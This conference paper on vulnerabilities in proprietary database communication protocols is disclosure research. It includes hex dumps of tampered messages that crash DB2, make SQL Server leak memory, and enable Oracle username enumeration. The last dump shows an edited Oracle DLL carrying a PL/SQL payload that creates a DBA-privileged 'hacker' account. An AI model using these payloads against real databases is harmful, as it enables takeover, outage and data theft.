# Danger From Below:

## The Untold Tale of Database Communication Protocol Vulnerabilities

*Written by:*
Amichai Shulman
Co-founder, CTO
Imperva, Inc.

Prepared for
BlackHat DC 2007

## Abstract

A new attack vector is being used on database servers. Attackers are taking advantage of vulnerabilities in the database communication protocols. These refer to the proprietary communication protocols created by database vendors to convey data and commands between database client software and database servers.

The database communication protocols are proprietary, and many pre-date the Internet. While developers strive for backwards compatibility to ease new product integration and solve compatibility issues between versions, this practice also fuels the fire for potential vulnerabilities. Until recently, researchers weren't focused on this class of vulnerabilities. For many software engineers and DBAs, the existence of potential issues with database communication protocols is relatively unknown.

This paper delves into the background of database communication protocol development and testing and explains how these vulnerabilities continue to proliferate. Based on extensive research and testing, this paper describes areas of vulnerability and presents potential methods for mitigating the risk associated with this new class of attacks# A Brief History of Database Security

Until a few years ago, database server security assessment took into account two classes of remote attacks: infrastructure-level attacks and unauthorized access to database objects.

The first class includes infrastructure attacks aimed against low level components of the network stack (IP, TCP) and attacks (or plain simple unauthorized access) against basic services installed with the operating system that hosts the database server (FTP, Telnet, SNMP, etc.). These attacks were not database vendor specific and had actually little to do with the fact that a database is actually installed on a given machine. Common mitigation tactics for this type of attacks include the use of network firewalls and intrusion detection and prevention systems (IDS / IPS). Given their generic (i.e. non-database specific) nature and the relative maturity of mitigation solutions, database security officers have learned to disregard these attacks and leave them to be handled by general network security personnel.

The second class of attacks relates to unauthorized individuals using the standard SQL query language for accessing or changing information within the database, or even changing the structure of the database itself. This is a type of risk that is indeed inherent to the functionality of a database server. It too is not a risk that is vendor specific. All vendors use roughly the same object model (the relational model) and same basic query language (Structured Query Language – SQL). Traditional mitigation techniques rely on the built-in access control mechanisms within the database server. While not a perfect solution, these mechanisms provided reasonable protection against unauthorized access through the use of standard SQL queries and statements. Setting and monitoring the internal access controls in a database server quickly became the number one concern of database security personnel.

About six years ago, security researchers started to publish their findings regarding database vendor-specific vulnerabilities that can be exploited through the use of standard SQL query language to bypass some of the built-in security mechanisms of the database server. Attack types include buffer overflow (see [ 1 ],[ 2 ],[ 3 ],[ 4 ],[ 5 ],[ 6 ]), SQL injection through stored procedures (see [ 7 ],[ 8 ],[ 9 ],[ 10 ],[ 11 ]) and a multitude of access control bypass techniques (see[ 12 ],[ 13 ],[ 14 ]). The introduction of this new breed of vulnerabilities sent the database security officers into a never ending "patch" pursuit. Once a vulnerability became known a new software patch had to be applied to the database server machine. However, as it turns out, in all but the rarest cases these risks could have been mitigated using a combination of built-in security mechanisms, other database configurations and IDS / IPS solutions. Moreover, by keeping a reasonable audit trail of database activities attacks and violations could be detected and analyzed for the purpose of future remediation. Thus, while database security became a (mostly) reactive practice, solutions could be found within the existing security framework and to some extent proactive security practices are possible.

Approximately two years ago, a new breed of attacks started surfacing. Although, in retrospect, we began to see the first glimpses 6 or 7 years ago. Slightly above the long forgotten infrastructure level attacks and roughly an inch below the SQL level attacks, researchers uncovered vulnerabilities related to the high level (i.e. above TCP) network communication protocols. These vulnerabilities and attacks are tightly related to the use of a database server and are vendor specific. They operate below the SQL level apparent to the DBA, yet at the same time they allow a much higher level access to internal database mechanisms than infrastructure level attacks. In the past year, we have witnessed a dramatic increase in the number of vulnerabilities of this type.

The next sections describe the nature of the database network communication protocols and introduce the vulnerabilities related to these protocols. Then, we will review some examples and mitigation techniques.# An Introduction to Database Communication Protocols

## *The origin of database communication protocols*

While the syntax and semantics of data access and management commands is mostly defined by a well known standard called ANSI SQL (last version was issued in 2006) other important aspects of the client-server interaction are not. These aspects include the method for creating a client session, conveying the commands from a client to a server, the method for returning data and status to a client, the structure of the returned data and the implementation of mechanisms such as cursors, prepared statements and transactions. Since all these details are required for the correct (not to say basic) functioning of a database server, we can only assume that the gap is filled by vendor specific technology.

Thus, each database vendor has devised a proprietary protocol consisting of a set of messages, interactions and semantics that would provide for these functions. The vendors usually chose to implement these protocols as an independent application messaging layer that can be transported on top of a multitude of transport level protocols such as TCP/IP, Named Pipes and even SNA and DECNET. This allows the vendors to maintain most of the implementing code platform and transport layer independent. It means for example that the code that implements the DRDA protocol on OS/390 platform (mainframe machine) is the exact same code that is used for a Microsoft Windows platform.

Traditionally, the vendors have chosen to proceed with a proprietary implementation and offer little or no public documentation. Examples include SQL*NET from Oracle, TDS from Sybase, yet another strand of TDS from Microsoft and DRDA from IBM (the latter is to some extent an "open" protocol). By keeping the protocols proprietary and undocumented, each vendor effectively became the sole provider of basic client software (i.e. drivers). While there are some known exceptions to this statement (see [ 15 ],[ 16 ],[ 17 ]) they draw from very partial information supplied by the vendors under strict conditions.

## *Complexity brought to its max*

Most of the protocols include a number of semi-independent layers. The TDS protocol consists of two layers with approximately 10 different messages constituting the lower level and ten times that making the second layer. SQL*NET and DB2 use a 3-layer protocol with tens of messages in the highest layer.

```
00 c0 00 00 06 00 00 00 00 00 03 51 03 40 74 67      Layer 1
03 05 00 00 00 2e 35 6d 03 11 00 00 00 00 00 00      Layer 2
00 00 00 00 00 00 00 00 00 00 00 00 00 c6 35 6d      Layer 3
03 09 00 00 00 05 37 6d 03 14 00 00 00 c5 36 6d
03 07 00 00 00 a0 0f 00 00 85 37 6d 03 09 00 00
00 95 37 6d 03 08 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 73 63 6f 74 74 33 32 37 31 32 33
34 32 37 46 36 36 41 43 43 42 33 45 44 56 49 43
45 2d 41 4d 57 45 42 43 4f 48 4f 52 54 5c 45 44
56 49 43 45 2d 41 4d 00 61 6d 69 63 68 61 69 32
35 31 36 3a 32 32 31 32 6a 72 65 77 2e 65 78 65
```

**Figure 1: Sample layered message (Oracle)**

The code implementing messages in the different layers is developed by different programmers groups not always in coordination. As a consequence, the assumed trust level between the various layers is sometimes misleading, and occasionally messages show information redundancy that is not always validated through all layers (e.g. an independent size field appears in various layers of the same message).```
10 01 00 98 00 00 01 00 90 00 00 00 01 00 00 71
00 00 00 00 00 00 00 07 b0 02 00 00 00 00 00 00
e0 03 00 00 88 ff ff ff 0d 04 00 00 56 00 00 00
56 00 02 00 5a 00 02 00 5e 00 12 00 82 00 03 00
00 00 00 00 88 00 04 00 90 00 00 00 90 00 00 00
00 06 5b d7 cc 92 00 00 00 00 90 00 00 00 69 00
63 00 33 a5 93 a5 53 00 51 00 4c 00 20 00 51 00
75 00 65 00 72 00 79 00 20 00 41 00 6e 00 61 00
6c 00 79 00 7a 00 65 00 72 00 69 00 69 00 73 00
4f 00 44 00 42 00 43 00
```

Layer 1 | Layer 2 | Layer 3

**Figure 2: Redundant size information across layers (MS SQL Server)**

Protocols also carry a long history of backwards compatibility. For example, an Oracle 8 client can communicate with an Oracle 10g R2 database server while an Oracle 10g client can communicate with an Oracle 8 server. This implies that some of the code that implements the protocol is more than 10 years old while at the same time it is rarely tested in real environments.

Complexity concerns goes even higher as protocols try to maintain the highest efficiency while conveying structured information between systems with different CPU architecture, different byte orders and different character representations. One apparent example is that for most of the protocols there is one layer of messages that has a preset data representation (mostly network order), while the Endianess (as well as the size of a word) of other layers is negotiable. Oracle SQL*NET for example uses special message structures to eliminate multiple network transmissions of a value if it appears in more than one row in a result set. IBM's DRDA protocol used for the DB2 database defines no less than 8 different character code pages that can be used in a single session.

The arguments above testify to the sheer complexity of creating and maintaining a software package that implements these protocols.

## *The place where vulnerabilities grow*

Because of their proprietary nature, the complete specifications of these protocols were never put to scrutiny by the public eye. Needless to say, that the source code, implementing the protocols, was never available for careful review by researchers.

Moreover, the vendors became the sole producers of basic client software (i.e. drivers). Third parties never had to care about the protocol details or the protocol behavior. Anybody who wanted to implement database client software relied on APIs supplied by vendor packages. The vendors on their side tested the robustness of their implementations not against the protocol specification but rather against the behavior imposed by their own APIs. Thus, if the server side code failed to validate the size of a field in the message, but the driver APIs did not allow a message to be generated with an illegal size, the vulnerability would not show up. In fact looking at the differences between different drivers produced by the same vendor it becomes apparent that some of the details of the protocols were not apparent even to vendor programmers.

Thus, for years database network communication protocols lurked in darkness, undisturbed by security researchers, their growing number of security vulnerabilities unreported and not being fixed. Those few protocol level vulnerabilities that were reported and fixed (see [ 18 ],[ 19 ],[ 20 ],[ 21 ]) were concerned only with the first protocol message sent from a client to the server. This actually indicated a second type of barrier for researchers – the lack of a proper research tool. There was no tool available for a researcher to construct arbitrary protocol message exchanges containing mostly legitimate messages mixed with a few tampered messages.## *Breaking the Code*

In the past couple of years, researchers from database security vendors started to reconstruct the specifications for the various protocols. They had to do it as part of their effort to create network based security solutions for databases. This resulted in the elimination of the first barrier to discovering security vulnerabilities – the knowledge barrier.

Motivated by this new opportunity, researchers developed tools to help them overcome the technical barrier of creating tampered message exchange sequences. The common packet editing tools (see [ 22 ],[ 23 ],[ 24 ],[ 25 ]) simply were not enough. These tools allow one-way injection of a single, specially crafted, packet into the network. Using these tools to selectively modify payload of TCP segments within an exiting connection is a nearly impossible task. A useful tool we created in our labs is a generic TCP proxy called TCPirate. This tool relays TCP streams between a client and a server allowing full visibility, in real time, into the stream and providing the capability of selectively changing parts of the stream as well as injecting external data into the stream. Due to the new knowledge and new tools, database communication protocol vulnerabilities are starting to surface from the deeps.

**Figure 3: Configuration screen of TCPirate**Figure 4: MS SQL Server query trapped in TCPirate

## Vulnerabilities Explained

Before we dive into the details of some vulnerabilities, it is important to understand the types of vulnerabilities and their potential impact. Here we suggest a classification method that is based on the type of manipulation that exposes the vulnerability:

- Message structure tampering. Mostly these vulnerabilities yield attacks against the parsing mechanism that typically result in memory corruption.
- Field size tampering. These vulnerabilities yield buffer overflow attacks against the basic parsing mechanism or against higher level mechanisms that have full trust in the robustness of the parsing mechanism.
- Field content manipulation. These vulnerabilities yield different type of attacks against higher level mechanisms including privilege elevation and audit evasion.
- Message sequence tampering. These vulnerabilities yield different types of attacks against various levels of database mechanisms.
- The following sub-sections discuss each category in more details, but the first example is of a vulnerability that does not require any type of tampering, but rather a network sniffer.

In order to maximize the strength of username/ password based authentication mechanism, a reply on to failed attempt should not disclose whether failure is due to bad username or incorrect password. The Oracle-API calls for login are compliant with the above behavior. However, looking at the actual message exchange generated by the client and the server as a consequence of using these API calls reveals that one message sequence is used when the username is unknown and a different message sequence is used when the password is incorrect. Thus, by using a network packet analyzer on his client machine, an attacker can launch effective brute-force attack on the database, first finding valid usernames and then looking for the password for each.| Program | | Client driver | | Server |
|---|---|---|---|---|
| Invoke *login* API call | | | | |
| | → | Generate authentication message with user name | | |
| | | | → | Respond with password challenge |
| | | Generate response message with password | ← | |
| | | | → | Respond with rejection |
| | | Generate "ORA-01017: invalid username/password; logon denied" message | ← | |
| Handle authentication failure | ← | | | |

**Figure 5: Oracle authentication message exchange - bad password**

| Program | | Client driver | | Server |
|---|---|---|---|---|
| Invoke *login* API call | | | | |
| | → | Generate authentication message with user name | | |
| | | | → | Respond with rejection |
| | | Generate "ORA-01017: invalid username/password; logon denied" message | ← | |
| Handle authentication failure | ← | | | |

**Figure 6: Oracle authentication message exchange - bad user name**

The example above teaches us two important things: API programmers were aware of the need to produce a uniform response for the different types of authentication failure. Aware as they were, no one thought that an adversary would have used a local network sniffer to observe traffic. Of note, using encryption is of no avail since the size of the traffic discloses the nature of the response.# Message Structure Tampering Vulnerabilities

A protocol message has a well defined,yet rarely documented, structure. The structure of a message can be described as a list of fields, where each field has a specific role and expected format. Some messages have a variable structure where the list of actual fields is determined by the state of the protocol or by the discretion of the sending party. The main tampering techniques for message structure are therefore the following:

- Removing fields from a message
- Adding fields to a message or duplicating fields in a message
- Combining fields in an unexpected manger

An excellent example of the first type of vulnerability is shown in an IBM DB2 vulnerability published in September 2006 (See [ 26 ]). One of the connection establishment messages is said to contain an optional database-name field. In practice, IBM produces clients that always include this field. As it turned out, when the message is sent without the “optional” database-name, an unhandled exception condition occurs on the server, yielding the database inaccessible to all clients.

```
00 b4 d0 41 00 01 00 ae 10 41 00 6e 11 5e 84 82
f2 82 97 4b 85 a7 85 40 40 40 40 40 40 40 40 40
40 40 f0 f5 c6 f8 f0 f5 f5 f4 f0 f0 f0 e6 00 c5
00 c2 00 c3 00 d6 00 c8 00 d6 00 d9 00 e3 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 60 f0 f0
f0 f1 c1 d4 c9 c3 c8 c1 c9 40 40 40 40 40 40 40
40 40 40 40 40 40 40 40 40 40 40 40 40 40 40 40
c3 e3 d6 c4 c2 40 40 40 00 18 14 04 14 03 00 07
24 07 00 07 14 74 00 05 24 0f 00 07 14 40 00 07
00 0b 11 47 d8 c4 c2 f2 61 d5 e3 00 0d 11 6d c5
c4 e5 c9 c3 c5 60 c1 d4 00 0c 11 5a e2 d8 d3 f0
f8 f0 f1 f5 00 4a d0 01 00 02 00 44 10 6d 00 06
11 a2 00 09 00 16 21 10 e2 c1 d4 d7 d3 c5 40 40
40 40 40 40 40 40 40 40 40 40 00 24 11 dc 5c 17
36 09 dd e8 92 88 f4 e3 79 b0 57 9d 05 36 e1 26
f6 ce a9 90 e7 8d 86 09 e8 36 d0 95 e0 32
```

Red square – message header

Red circle – explicit field declaration

Yellow highlight – database name field

**Figure 7: Original message with database name field**

```
00 b4 d0 41 00 01 00 ae 10 41 00 6e 11 5e 84 82
f2 82 97 4b 85 a7 85 40 40 40 40 40 40 40 40 40
40 40 f0 f5 c6 f8 f0 f5 f5 f4 f0 f0 f0 e6 00 c5
00 c2 00 c3 00 d6 00 c8 00 d6 00 d9 00 e3 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 60 f0 f0
f0 f1 c1 d4 c9 c3 c8 c1 c9 40 40 40 40 40 40 40
40 40 40 40 40 40 40 40 40 40 40 40 40 40 40 40
c3 e3 d6 c4 c2 40 40 40 00 18 14 04 14 03 00 07
24 07 00 07 14 74 00 05 24 0f 00 07 14 40 00 07
00 0b 11 47 d8 c4 c2 f2 61 d5 e3 00 0d 11 6d c5
c4 e5 c9 c3 c5 60 c1 d4 00 0c 11 5a e2 d8 d3 f0
f8 f0 f1 f5 00 34 d0 01 00 02 00 30 10 6d 00 06
11 a2 00 09 00 24 11 dc 5c 17 36 09 dd e8 92 88
f4 e3 79 b0 57 9d 05 36 e1 26 f6 ce a9 90 e7 8d
86 09 e8 36 d0 95 e0 32
```

Red square – message header

**Figure 8: Tampered message with no database name field**While there is a very good example of the second type of tampering technique, at this time it can only be discussed in high level terms since it has not been patched. It is a vulnerability related to the Oracle database network communications protocol (SQL*NET) in which adding fields to a message in the wrong (or "right") context of the protocol state, allows unauthenticated access to the database server.

Exploiting the vulnerabilities discussed above requires more than just an editor and a telnet client. However, the exploit process is not rocket science either. The attacker could write a short program to send the tampered messages and process the server's replies up to the point where the exploit takes effect, or use a standard, vendor provided, client software and redirect the traffic through a local, interactive TCP proxy (like TCPirate), tampering with the messages as they flow from the client to the server.

## *Field size manipulation*

Occasionally, fields in a message have their sizes explicitly declared using another dedicated field. For example, the field declaring the type of message is a constant sized field in all protocols. However, the field containing the name of the database to connect to tends to have a variable size. The size is given by a fixed size field in another part of the same message. Thus tampering field sizes is actually a specific instance of the next type of vulnerabilities where the field being manipulated is the length field.

Tampering field sizes is mostly used for buffer overflow attacks yielding execution of arbitrary code. This type of vulnerability is the result of having the length indicator capable of expressing larger data sizes than actually supported by the server software. Some known example include [ 20 ] and [ 19 ]. A recent vulnerability uncovered in IBM's DB2 database ([ 27 ]) can be used to demonstrate this issue in details. The session establishment message for the DRDA protocol includes a field called MGRLVLLS that holds an array with two integer columns. The number of rows in the array is expected to be a small constant, representing the number of main software modules that make up the client and server software. Most fields in DRDA protocol messages have their size explicitly defined using an integer field preceding the actual value. Thus, it is possible to create an array of a very large number of rows embedded within this field. As expected, when sending a large enough array (approx. 400 rows) a buffer overflow condition occurs in the server. This vulnerability can be easily exploited for bringing down the server by setting the value of array rows arbitrarily. The vulnerability can also be exploited for executing arbitrary code on the server by carefully constructing the contents of the array. Actually, it is one the more difficult code execution attacks to exploit. The tools needed for creating and launching an attack are a text editor and a Telnet client. Moreover, the attacker needs no initial access credentials for the database server. This vulnerability, at the time of discovery affected the DB2 database installed on many platforms including what many people would consider the most robust security platform – OS/390.

Yet there are other types of size tampering attacks. One interesting type is related to the tendency of protocol programmers to include redundant size information within a message without validating consistency between all size related fields. For example, in one of the TDS messages used by MS SQL Server there are three (3!) size related fields within the same message (see Figure 2). The first field describes the size of the entire message with the common protocol header fields. The second size field describes the size of the message without the common protocol header fields, yet another third size indicator is attached to each data field, indicating its individual size. This type of redundancy and inconsistency can result in various vulnerabilities. One amusing instance of such vulnerability actually concerns another TDS message (TDS "Hello" message). When the size indicator of an individual field is set to a number larger than the size of the message itself, an unexpected behavior by the server causes arbitrary memory buffers to be dumped to the network connection, thus exposing sensitive information (including passwords).```
12 01 00 34 00 00 00 00 00 00 15 00 ff 01 00 1b
00 01 02 00 1c 00 0c 03 00 28 00 04 ff 08 00 01
55 00 00 00 4d 53 53 51 4c 53 65 72 76 65 72 00
f4 0e 00 00
```

Yellow highlight – Total message size

Red highlight – Local field size

**Figure 9: TDS Hello message - Field size larger than total message size**

**Figure 10: Sample buffer dumped by the server showing names of connected users (*sa*)**

## *Field Content Manipulation*

If you are responsible for the security of a database server, this is the type of vulnerabilities that should make you tremble in fear. Content manipulation is usually straight forward to perform and the effects are directly reflected in the behavior of data processing mechanisms. The details revealed for some vulnerabilities and proclaimed effects of some vulnerabilities whose details were not disclosed are frightening.

Let us take a look at an Oracle SQL*NET vulnerability disclosed in January 2006 (See [ 28 ]). The authentication message used by the SQL*NET protocol includes a multitude of fields, whose values should be evaluated in the event of a successful authentication. One of these fields, called AUTH_ALTER_SESSION, includes a command whose primary purpose was to set the proper language support for the client's session.```
Hex Editor - [TTI-F-0x73-Scott.bin]

00000000: 03 18 00 00 06 00 00 00 00 00 03 73 03 3c 70 8f  ...........s.<p.
00000010: 01 05 00 00 00 01 01 00 00 a4 e3 12 00 07 00 00  ........¤ã.....
00000020: 00 10 e0 12 00 c0 e5 12 00 73 63 6f 74 74 0d 00  ..à..Àå..scott..
00000030: 00 00 0d 41 55 54 48 5f 50 41 53 53 57 4f 52 44  ...AUTH_PASSWORD
00000040: 11 00 00 00 11 34 45 39 41 36 46 37 31 30 42 46  .....4E9A6F710BF
00000050: 37 38 34 37 42 33 00 00 00 00 0d 00 00 00 0d 41  7847B3.........A
00000060: 55 54 48 5f 54 45 52 4d 49 4e 41 4c 0b 00 00 00  UTH_TERMINAL....
00000070: 0b 41 4d 49 43 48 41 49 2d 4c 41 50 00 00 00 00  .AMICHAI-LAP....
00000080: 0f 00 00 00 0f 41 55 54 48 5f 50 52 4f 47 52 41  .....AUTH_PROGRA
00000090: 4d 5f 4e 4d 0c 00 00 00 0c 53 51 4c 50 4c 55 53  M_NM.....SQLPLUS
000000a0: 57 2e 45 58 45 00 00 00 00 0c 00 00 00 0c 41 55  W.EXE.........AU
000000b0: 54 48 5f 4d 41 43 48 49 4e 45 16 00 00 00 16 57  TH_MACHINE.....W
000000c0: 45 42 43 4f 48 4f 52 54 5c 41 4d 49 43 48 41 49  EBCOHORT\AMICHAI
000000d0: 2d 4c 41 50 00 00 00 00 00 08 00 00 00 08 41 55  -LAP..........AU
000000e0: 54 48 5f 50 49 44 08 00 00 00 08 32 33 36 38 3a  TH_PID.....2368:
000000f0: 36 39 32 00 00 00 00 08 00 00 00 08 41 55 54 48  692.........AUTH
00000100: 5f 41 43 4c 04 00 00 00 04 34 30 30 30 00 00 00  _ACL.....4000...
00000110: 00 12 00 00 00 12 41 55 54 48 5f 41 4c 54 45 52  ......AUTH_ALTER
00000120: 5f 53 45 53 53 49 4f 4e e4 01 00 00 fe ff 41 4c  _SESSIONä...þÿAL
00000130: 54 45 52 20 53 45 53 53 49 4f 4e 20 53 45 54 20  TER SESSION SET 
00000140: 4e 4c 53 5f 4c 41 4e 47 55 41 47 45 3d 20 27 41  NLS_LANGUAGE= 'A
00000150: 4d 45 52 49 43 41 4e 27 20 4e 4c 53 5f 54 45 52  MERICAN' NLS_TER
00000160: 52 49 54 4f 52 59 3d 20 27 41 4d 45 52 49 43 41  RITORY= 'AMERICA
00000170: 27 20 4e 4c 53 5f 43 55 52 52 45 4e 43 59 3d 20  ' NLS_CURRENCY= 
00000180: 27 24 27 20 4e 4c 53 5f 49 53 4f 5f 43 55 52 52  '$' NLS_ISO_CURR
00000190: 45 4e 43 59 3d 20 27 41 4d 45 52 49 43 41 27 20  ENCY= 'AMERICA' 
000001a0: 4e 4c 53 5f 4e 55 4d 45 52 49 43 5f 43 48 41 52  NLS_NUMERIC_CHAR
000001b0: 41 43 54 45 52 53 3d 20 27 2e 2c 27 20 4e 4c 53  ACTERS= '.,' NLS
000001c0: 5f 43 41 4c 45 4e 44 41 52 3d 20 27 47 52 45 47  _CALENDAR= 'GREG
000001d0: 4f 52 49 41 4e 27 20 4e 4c 53 5f 44 41 54 45 5f  ORIAN' NLS_DATE_
000001e0: 46 4f 52 4d 41 54 3d 20 27 44 44 2d 4d 4f 4e 2d  FORMAT= 'DD-MON-
000001f0: 52 52 27 20 4e 4c 53 5f 44 41 54 45 5f 4c 41 4e  RR' NLS_DATE_LAN
00000200: 47 55 41 47 45 3d 20 27 41 4d 45 52 49 43 41 4e  GUAGE= 'AMERICAN
00000210: 27 20 20 4e 4c 53 5f 53 4f 52 54 3d 20 27 42 49  '  NLS_SORT= 'BI
00000220: 4e 41 52 59 27 20 54 49 4d 45 5f 5a 4f e5 4e 45  NARY' TIME_ZOåNE
00000230: 3d 20 27 2b 30 32 3a 30 30 27 20 4e 4c 53 5f 44  = '+02:00' NLS_D
00000240: 55 41 4c 5f 43 55 52 52 45 4e 43 59 20 3d 20 27  UAL_CURRENCY = '
00000250: 24 27 20 4e 4c 53 5f 54 49 4d 45 5f 46 4f 52 4d  $' NLS_TIME_FORM
00000260: 41 54 20 3d 20 27 48 48 2e 4d 49 2e 53 53 58 46  AT = 'HH.MI.SSXF
00000270: 46 20 41 4d 27 20 4e 4c 53 5f 54 49 4d 45 53 54  F AM' NLS_TIMEST
00000280: 41 4d 50 5f 46 4f 52 4d 41 54 20 3d 20 27 44 44  AMP_FORMAT = 'DD
00000290: 2d 4d 4f 4e 2d 52 52 20 48 48 2e 4d 49 2e 53 53  -MON-RR HH.MI.SS
000002a0: 58 46 46 20 41 4d 27 20 4e 4c 53 5f 54 49 4d 45  XFF AM' NLS_TIME
000002b0: 5f 54 5a 5f 46 4f 52 4d 41 54 20 3d 20 27 48 48  _TZ_FORMAT = 'HH
000002c0: 2e 4d 49 2e 53 53 58 46 46 20 41 4d 20 54 5a 48  .MI.SSXFF AM TZH
000002d0: 3a 54 5a 4d 27 20 4e 4c 53 5f 54 49 4d 45 53 54  :TZM' NLS_TIMEST
000002e0: 41 4d 50 5f 54 5a 5f 46 4f 52 4d 41 54 20 3d 20  AMP_TZ_FORMAT = 
000002f0: 27 44 44 2d 4d 4f 4e 2d 52 52 20 48 48 2e 4d 49  'DD-MON-RR HH.MI
00000300: 2e 53 53 58 46 46 20 41 4d 20 54 5a 48 3a 54 5a  .SSXFF AM TZH:TZ
00000310: 4d 27 00 00 00 00 00 00                          M'......

For Help, press F1                      Offset: 00000081 of 00000318, 16%
```

**Figure 11: Oracle authentication package - AUTH_ALTHER_SESSION is selected**

However, processing semantics of this field go far beyond this simple and benign task and in fact the contents of this field are evaluated as an SQL statement by the database upon successful login. It so happens that this SQL statement is executed in the same security context of the authentication procedure (rather than the security context of the user logging into the system). This security context is actually the highest available in the Oracle server and allows execution of any command without any restriction and without any audit trail. In order to exploit this vulnerability an attacker needs to change the contents of this field into a command of hisliking (e.g. granting administrative privileges to himself). This can be achieved by routing the traffic from a vendor made client software through an interactive TCP proxy or by editing (using a text editor or a more convenient hex-editor) the client software DLLs and then simply using the vendor made client software. An interesting thing to notice about this vulnerability is that when discovered, it applied to all versions of Oracle server ranging from the obsolete Oracle 8i to the most up-to-date Oracle 10gR2. Needless to say that it applied to any operating system platform.

```
Hex Editor - [oracleint10.dll.mal1]

00206020:  6b 65 79 2f 76 61 6c 20 61 72 72 61 79 00 00 00   key/val array...
00206030:  41 55 54 48 5f 53 45 53 53 49 4f 4e 5f 49 44 00   AUTH_SESSION_ID.
00206040:  41 55 54 48 5f 53 45 52 49 41 4c 5f 4e 55 4d 00   AUTH_SERIAL_NUM.
00206050:  41 55 54 48 5f 54 45 52 4d 49 4e 41 4c 00 00 00   AUTH_TERMINAL...
00206060:  41 55 54 48 5f 50 52 4f 47 52 41 4d 5f 4e 4d 00   AUTH_PROGRAM_NM.
00206070:  41 55 54 48 5f 4d 41 43 48 49 4e 45 00 00 00 00   AUTH_MACHINE....
00206080:  41 55 54 48 5f 50 49 44 00 00 00 00 41 55 54 48   AUTH_PID....AUTH
00206090:  5f 53 49 44 00 00 00 00 4f 52 41 5f 53 44 54 5a   _SID....ORA_SDTZ
002060a0:  00 00 00 00 4f 53 5f 54 5a 00 00 00 44 42 5f 54   ....OS_TZ...DB_T
002060b0:  5a 00 00 00 4e 4c 53 5f 4c 45 4e 47 54 48 5f 53   Z...NLS_LENGTH_S
002060c0:  45 4d 41 4e 54 49 43 53 00 00 00 00 6b 70 75 62   EMANTICS....kpub
002060d0:  61 6c 74 73 31 30 00 00 30 00 00 00 6b 70 75 62   alts10..0...kpub
002060e0:  61 6c 74 73 31 31 00 00 41 4c 54 45 52 20 53 45   alts11..ALTER SE
002060f0:  53 53 49 4f 4e 20 53 45 54 20 54 49 4d 45 5f 5a   SSION SET TIME_Z
00206100:  4f 4e 45 3d 27 25 73 27 00 00 00 00 6b 70 75 62   ONE='%s'....kpub
00206110:  61 6c 74 73 32 30 00 00 00 00 00 00 00 00 00 00   alts20..........
00206120:  41 4c 54 45 52 20 53 45 53 53 49 4f 4e 20 53 45   ALTER SESSION SE
00206130:  54 20 4e 4c 53 5f 4c 41 4e 47 55 41 47 45 3d 20   T NLS_LANGUAGE=
00206140:  27 25 73 27 20 4e 4c 53 5f 54 45 52 52 49 54 4f   '%s' NLS_TERRITO
00206150:  52 59 3d 20 27 25 73 27 20 4e 4c 53 5f 43 55 52   RY= '%s' NLS_CUR
00206160:  52 45 4e 43 59 3d 20 27 25 73 27 20 4e 4c 53 5f   RENCY= '%s' NLS_
00206170:  49 53 4f 5f 43 55 52 52 45 4e 43 59 3d 20 27 25   ISO_CURRENCY= '%
00206180:  73 27 20 4e 4c 53 5f 4e 55 4d 45 52 49 43 5f 43   s' NLS_NUMERIC_C
00206190:  48 41 52 41 43 54 45 52 53 3d 20 27 25 73 27 20   HARACTERS= '%s'
002061a0:  4e 4c 53 5f 43 41 4c 45 4e 44 41 52 3d 20 27 25   NLS_CALENDAR= '%
002061b0:  73 27 20 4e 4c 53 5f 44 41 54 45 5f 46 4f 52 4d   s' NLS_DATE_FORM
002061c0:  41 54 3d 20 27 25 73 27 20 4e 4c 53 5f 44 41 54   AT= '%s' NLS_DAT
002061d0:  45 5f 4c 41 4e 47 55 41 47 45 3d 20 27 25 73 27   E_LANGUAGE= '%s'
002061e0:  20 4e 4c 53 5f 53 4f 52 54 3d 20 27 25 73 27 00    NLS_SORT= '%s'.
002061f0:  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00206200:  6b 70 75 62 61 6c 74 73 32 31 00 00 00 00 00 00   kpubalts21......
00206210:  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00206220:  64 65 63 6c 61 72 65 20 61 20 6e 75 6d 62 65 72   declare a number
00206230:  3b 20 62 65 67 69 6e 20 73 65 6c 65 63 74 20 63   ; begin select c
00206240:  6f 75 6e 74 28 2a 29 20 69 6e 74 6f 20 61 20 66   ount(*) into a f
00206250:  72 6f 6d 20 61 6c 6c 5f 75 73 65 72 73 20 77 68   rom all_users wh
00206260:  65 72 65 20 75 73 65 72 6e 61 6d 65 20 3d 20 27   ere username = '
00206270:  48 41 43 4b 45 52 27 3b 20 69 66 20 61 20 3d 20   HACKER'; if a =
00206280:  30 20 74 68 65 6e 20 65 78 65 63 75 74 65 20 69   0 then execute i
00206290:  6d 6d 65 64 69 61 74 65 20 27 63 72 65 61 74 65   mmediate 'create
002062a0:  20 75 73 65 72 20 68 61 63 6b 65 72 20 69 64 65    user hacker ide
002062b0:  6e 74 69 66 69 65 64 20 62 79 20 68 61 63 6b 65   ntified by hacke
002062c0:  72 27 3b 20 65 78 65 63 75 74 65 20 69 6d 6d 65   r'; execute imme
002062d0:  64 69 61 74 65 20 27 67 72 61 6e 74 20 64 62 61   diate 'grant dba
002062e0:  20 74 6f 20 68 61 63 6b 65 72 27 3b 20 65 6e 64    to hacker'; end
002062f0:  20 69 66 3b 20 65 6e 64 3b 20 20 20 20 20 00 00    if; end;     ..
00206300:  6b 70 75 62 61 6c 74 73 32 34 00 00 00 00 00 00   kpubalts24......
00206310:  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00   ................
00206320:  64 65 63 6c 61 72 65 20 61 20 6e 75 6d 62 65 72   declare a number
00206330:  3b 20 62 65 67 69 6e 20 73 65 6c 65 63 74 20 63   ; begin select c
00206340:  6f 75 6e 74 28 2a 29 20 69 6e 74 6f 20 61 20 66   ount(*) into a f

For Help, press F1                    Offset: 002062fb of 00247000, 88%
```

